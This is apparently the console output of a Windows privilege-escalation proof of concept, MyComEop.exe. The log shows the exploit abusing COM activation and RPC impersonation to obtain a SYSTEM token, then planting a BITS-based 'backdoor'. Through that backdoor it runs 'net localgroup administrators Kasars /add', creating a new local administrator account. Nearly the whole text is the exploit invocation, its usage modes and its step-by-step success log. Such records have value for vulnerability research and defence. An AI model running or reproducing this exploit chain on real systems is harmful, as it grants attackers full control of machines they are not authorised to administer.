 C:\E \WT> MyComEop.exe "net localgroup administrators Kasars /add"
[Info] My Poc Usage For Stable Mode : [(Your Exp Name).exe] "whoami /user"
[Info] My Poc Usage For Create Process Directly Mode : [(Your Exp Name).exe] "whoami /user" u
[Info] My Poc Usage For Create Process With NamedPipe Mode : [(Your Exp Name).exe] "whoami /user" p
[Info] My Poc Custom Command is:=> [net localgroup administrators Kasars /add]
[Info] Using RpcStringBindingCompose [NCACN_IP_TCP:EMTTS-360TECH[5688]] Done :0
[Info] RpcServerRegisterAuthInfo Done :0
[Info] RpcServerUseProtseqEpW Done :0
[Info] RpcServerRegisterIf2 Done :0
[Info] RpcServerListen Done :0
[Info] Starting COM client
[Info] Start launch CoGetInstanceFromIStorage To Get System Token
[Info] SecurityCallback
[info] ServerAlive2
[Info] SecurityCallback
[Success] Try RpcImpersonateClient Success: 997
[!] System Token is Name  => S-1-5-18  ValuePointeris:0000029C
[Info] ImpersonateLoggedOnUser Success Complete Result: 00000000
[Info] CoCreateInstance IID_IBackgroundCopyManager SUCCEEDED Result: 00000000
[Info] EnumJobsW Fetch SUCCEEDED Result: 00000000 Count 0
[Info] CreateJob SUCCEEDED Result: 00000000
[Info] AddFile SUCCEEDED Result: 00000000
[Info] Resume SUCCEEDED Result: 00000000
[Info] Final Finished Job  GetState is : 00000008 time is: 2  Result: 0
[Info] Copy Job Complete Result: 80200002
[Info] Result Will Be Evaluated After 15 Seconds,Please Wait for Back Door Connect ....
============[Success] backdoor connected, My Poc Worked [Success]============
[Info] backdoor WriteFile first :=> 4  Value 84
[Info] backdoor WriteFile command Next Count :=> 84
[Info] send command [net localgroup administrators Kasars /add].
[Info] backdoor ReadFile first Byte Count :=> 4 Value 6796
[Success] New process with pid: 6796 created
[Success]================<=:Evaluating Results Start:=>================[Success]
The command completed successfully.
[Success]================<=:Evaluating Results End :=>================[Success]
[Success]================[All Done My Poc Worked]================[Success]
[info] ResolveOxid2
[Info] CoGetInstanceFromIStorage Done Result 80010110